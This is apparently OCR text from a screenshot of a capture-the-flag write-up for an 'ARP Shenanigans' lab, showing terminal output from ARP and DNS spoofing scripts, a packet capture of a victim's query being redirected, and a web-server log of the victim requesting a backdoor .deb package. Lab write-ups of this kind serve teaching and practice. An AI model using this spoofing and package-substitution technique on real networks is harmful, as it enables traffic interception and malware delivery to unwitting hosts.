 AutoSave OFF
obj9 - Compatibility Mode — Saved to my Mac
Home Insert Draw Design Layout References Mailings Review View Tell me
Share Comments
Paste
Calibri (He... 18
AaBbCcDdEe AaBbCcDdEe AaBbCcDdEe AaBbCcDdEe AaBbCcDdEe AaBbCcDdEe AaBbCcDdEe AaBbCcDdEe AaBbCcDd
Abstract Author Bibliography Body Text Compact Date First Paragra... Normal Subtitle
Styles Pane
Dictate
Sensitivity
python3 -m http.server 80
The full tmux display looks like this:
guest@c5e709de3244:~$ python3 ./arp_resp.py
.
Sent 1 packets.
guest@c5e709de3244:~$ python3 ./arp_resp.py
.
Sent 1 packets.
guest@c5e709de3244:~$ ^C
guest@c5e709de3244:~$ python3 ./arp_resp.py
.
Sent 1 packets.
guest@c5e709de3244:~$ python3 ./arp_resp.py
.
Sent 1 packets.
guest@c5e709de3244:~$
guest@c5e709de3244:~$ python3 ./dns_resp.py
.
Sent 1 packets.
guest@c5e709de3244:~$ python3 ./dns_resp.py
.
Sent 1 packets.
guest@c5e709de3244:~$ vi dns_resp.py
guest@c5e709de3244:~$ python3 ./dns_resp.py
.
Sent 1 packets.
guest@c5e709de3244:~$
30 30.120029099 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
31 31.163925714 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
32 32.207966133 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
33 33.247985029 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
34 34.279945238 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
35 35.315926575 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
36 36.347909890 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
37 37.404048416 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
38 38.443970303 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
39 39.479962307 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
40 40.527943219 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
41 41.563967125 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
42 41.584167997 02:42:0a:06:00:02 → 4c:24:57:ab:ed:84 ARP 42 10.6.6.53 is at 02:42:0a:06:00:02
43 41.604403561 10.6.6.35 → 10.6.6.53 DNS 74 Standard query 0x0000 A ftp.osuosl.org
44 41.636968759 10.6.6.53 → 10.6.6.35 DNS 104 Standard query response 0x0000 A ftp.osuosl.org A 10.6.0.2[Malformed Packet]
45 42.595929812 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
46 43.631950022 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
47 44.663950416 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
^C47 packets captured
guest@c5e709de3244:~$
guest@c5e709de3244:~$
guest@c5e709de3244:~$
guest@c5e709de3244:~$
guest@c5e709de3244:~$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.6.6.35 - - [26/Dec/2020 21:30:16] code 404, message File not found
10.6.6.35 - - [26/Dec/2020 21:30:16] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 404 -
[Welcome] 0:ARP Shenanigans* 1:bash- "c5e709de3244" 21:30 26-Dec-20
The logs from the http server show the remote system attempting to download a file:
guest@c5e709de3244:~$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/)
Page 6 of 7 1445 words English (United States) Focus 270%